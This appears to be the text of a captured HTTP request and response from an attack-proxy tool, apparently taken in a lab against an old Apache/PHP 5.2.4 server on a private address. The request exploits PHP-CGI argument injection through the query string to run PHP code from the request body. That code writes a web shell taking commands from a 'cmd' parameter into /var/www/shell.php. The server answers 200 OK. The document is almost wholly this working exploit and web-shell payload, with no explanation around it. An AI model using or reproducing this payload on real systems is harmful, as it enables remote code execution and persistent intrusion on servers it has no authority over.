 Request
Raw Params Headers Hex XML
POST
http://192.168.43.117/phpMyAdmin/?-d+allow_url_include%3d1+-d+aut
o_prepend_file%3dphp://input HTTP/1.1
Host: 192.168.43.117
Content-Length: 107
<?php
passthru('echo "<?php \$cmd = \$_GET["cmd"];system(\$cmd);?>" >
/var/www/shell.php');
die();
?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 17:54:25 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 0
Content-Type: text/html